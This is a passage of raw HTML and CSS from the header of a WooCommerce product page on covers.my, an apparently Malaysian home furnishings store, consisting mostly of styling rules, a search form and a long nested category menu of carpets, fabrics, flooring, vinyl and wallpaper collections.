	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-94730 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
